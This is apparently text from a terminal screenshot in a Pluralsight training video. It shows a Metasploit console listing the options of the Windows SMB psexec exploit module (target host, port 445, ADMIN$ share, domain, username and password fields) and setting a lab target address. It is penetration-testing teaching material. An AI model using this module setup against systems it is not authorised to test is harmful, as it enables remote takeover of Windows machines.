 File Edit View Search Terminal Help
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.1.70
pluralsight